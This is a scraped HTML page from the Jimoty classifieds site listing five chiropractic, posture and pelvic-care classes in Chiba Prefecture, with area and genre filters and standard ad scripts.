<form action="https://jmty.jp/chiba/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="2014" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D12">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-hea'>
美容健康
</a>
</li>
<li>
<a href='/all/les-hea/g-2014'>
カイロ
</a>
</li>
<li>
<span>
千葉県のカイロ
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-hea","name":"美容健康"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-hea/g-2014","name":"カイロ"}},{"@type":"ListItem","position":5,"name":"千葉県のカイロ"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/chiba/les-hea/g-2014">千葉県のカイロの教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全5件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
千葉県のカイロ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-219-chiba">千葉市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-220-choshi">銚子市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-221-ichikawa">市川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-222-funabashi">船橋市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-223-tateyama">館山市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-224-kisarazu">木更津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-225-matsudo">松戸市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-226-noda">野田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-227-mobara">茂原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-228-narita">成田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-229-sakura">佐倉市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-230-togane">東金市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-231-asahi">旭市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-232-narashino">習志野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-233-kashiwa">柏市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-234-katsura">勝浦市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-235-ichihara">市原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-236-nagareyama">流山市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-237-yachiyo">八千代市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-238-abiko">我孫子市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-239-kamogawa">鴨川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-240-kamagaya">鎌ケ谷市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-241-kimitsu">君津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-242-futtsu">富津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-243-urayasu">浦安市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-244-yotsukaido">四街道市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-245-sodegaura">袖ケ浦市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-246-yachimata">八街市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-247-inzai">印西市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-248-shiroi">白井市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-249-tomisato">富里市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-250-minamiboso">南房総市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-251-sosa">匝瑳市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-252-katori">香取市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-253-sanmu">山武市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-254-isumi">いすみ市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-857-oamishirasato">大網白里市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-89353-awa">安房郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-89351-chosei">長生郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-89348-inba">印旛郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-89352-isumi">夷隅郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-89349-katori">香取郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-89350-sanbu">山武郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-1131328">本八幡駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-1132616">稲毛海岸駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-1132015">柏駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-9933805">船橋日大前駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-1131331">船橋駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-1130524">西船橋駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-1131327">市川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-2100423">豊四季駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-2100422">流山おおたかの森駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/s-1133103">東金駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/chiba/les-hea/g-2014/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea">全ての美容健康</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2012">マッサージ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2013">整体</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
カイロ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2015">アロマ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2016">ベビーマッサージ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2017">リフレクソロジー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2018">ハーブ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2019">足つぼ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2020">フットマッサージ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2021">メイク</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2022">ヘアメイク</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2023">エステ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2024">スキンケア</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2025">リフトアップ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2026">ネイル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2027">ジェルネイル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2028">ヘッドスパ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2029">快眠</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2030">ウォーキング</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2031">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
カイロの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/chiba/les-hea/indi/g-2014">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/chiba/les-hea/cp/g-2014">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
千葉のカイロ(美容健康)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
千葉のカイロ(美容健康)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
千葉のカイロ(美容健康)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "カイロ　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-hea/article-rewxo"><img alt="骨盤調整1dayスクール🦴豪華プレゼント付❣️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/61764e619498b423c5b871c3/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-hea/article-rewxo">骨盤調整1dayスクール🦴豪華プレゼント付❣️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>柏市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-hea">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-233-kashiwa">柏市</a>
<a rel="nofollow" href="/chiba/les-hea/g-2014/s-1132015">柏駅</a>
<a href="/all/les-hea/g-2014">カイロ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%AA%A8%E7%9B%A4">骨盤</a>
</div>
</div>
<div class='p-item-detail'>
🌟肩こり、首こり、腰痛等のカラダの痛み
🌟下半身太り、むくみ、冷え、しびれ、眠りが浅い等のカラダの不調
→なぜ起こるの？原因を考えたことがありますか？？

🌟産後の骨盤ケア
→やった方がいいと聞くけど、実際どうしたらいいの？...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月23日
</div>
<div class='u-color-gray'>
作成10月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="rewxo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="rewxo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fchiba%2Fles-hea%2Fg-2014">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>千葉県周辺のカイロ(美容健康)の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-hea/article-xtpoc"><img alt="カイロプラクティック健康講座🏃" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6348ede43cc8861de4a1ced8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-hea/article-xtpoc">カイロプラクティック健康講座🏃</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>柏市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-hea">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-233-kashiwa">柏市</a>
<a rel="nofollow" href="/chiba/les-hea/g-2014/s-1132015">柏駅</a>
<a href="/all/les-hea/g-2014">カイロ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AB%E3%82%A4%E3%83%AD%E3%83%97%E3%83%A9%E3%82%AF%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF">カイロプラクティック</a>
</div>
</div>
<div class='p-item-detail'>
腰痛や肩こり、我慢できるから大丈夫！そんな風に放置していませんか？なぜそれが起こるのでしょう。忙しい日々、ついつい自分のことを放置してしまいがち。ご自身の不調にも気づいていらっしゃらない方が多いです。たまには少しご自身に目を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月27日
</div>
<div class='u-color-gray'>
作成10月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-hea/article-dx5xo"><img alt="背中すっきり！姿勢教室＠船橋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5d0faa1f8c2fda18a6aa4011/thumb___before_after500.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-hea/article-dx5xo">背中すっきり！姿勢教室＠船橋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>船橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-hea">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-222-funabashi">船橋市</a>
<a rel="nofollow" href="/chiba/les-hea/g-2014/s-9932904">薬園台駅</a>
<a href="/all/les-hea/g-2014">カイロ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
猫背、スマホ首、背中が丸い・・・
姿勢にお悩みのお母さんへ。
姿勢が悪いと何がいけないのか、ご存じですか？

背中がすっきりしたら、印象もマイナス５歳。
他にも身体にいろんないいことがあります♡
おいしい健康茶を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成6月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-hea/article-dx5x3"><img alt="免疫力をアップさせたいお母さんのための姿勢教室＠船橋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5d0fa8a4e47eba7c2491a582/thumb_hunabashi01n.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-hea/article-dx5x3">免疫力をアップさせたいお母さんのための姿勢教室＠船橋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>船橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-hea">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-222-funabashi">船橋市</a>
<a rel="nofollow" href="/chiba/les-hea/g-2014/s-9932904">薬園台駅</a>
<a href="/all/les-hea/g-2014">カイロ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
猫背、スマホ首、背中が丸い・・・
姿勢にお悩みのお母さんへ。
姿勢と免疫力の関係、知ってますか？

免疫力をアップさせるためのポイントをお伝えします。
おいしい健康茶を飲みながら、姿勢と生活習慣について考えてみまし...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成6月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-hea/article-2turo"><img alt="背中ほぐしサロンYUZU 骨盤調整 産後のケアに" class="p-item-image" src="https://cdn.jmty.jp/articles/images/58706e018848cb3b7940df04/thumb_image.jpeg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-hea/article-2turo">背中ほぐしサロンYUZU 骨盤調整 産後のケアに</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>松戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-hea">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-hea/g-2014/a-225-matsudo">松戸市</a>
<a rel="nofollow" href="/chiba/les-hea/g-2014/s-9934004">北国分駅</a>
<a href="/all/les-hea/g-2014">カイロ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%AA%A8%E7%9B%A4">骨盤</a>
</div>
</div>
<div class='p-item-detail'>
産後のお母さん向け
背中ほぐしサロンYUZU 

赤ちゃんのお世話で肩、腰、背中がお疲れのお母さん。
自分で背中をほぐしてみませんか？
カイロプラクターがアドバイスします。
赤ちゃん連れ歓迎、要予約です。

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月22日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=3&amp;category_group_name=les&amp;category_id=132&amp;category_name=hea&amp;prefecture_id=12&amp;prefecture_name=chiba" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "カイロ　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
千葉県のカイロの教室・スクール情報 全5件中 1-5件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
千葉のカイロ(美容健康)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
千葉のカイロ(美容健康)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で美容健康の教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">千葉県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-hea/g-2014">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-hea/g-2014">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-hea/g-2014">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-hea/g-2014">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-hea/g-2014">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-hea/g-2014">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-hea/g-2014">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-hea/g-2014">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-hea/g-2014">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-hea/g-2014">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-hea/g-2014">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-hea/g-2014">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-hea/g-2014">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-hea/g-2014">長野</a>
</li>
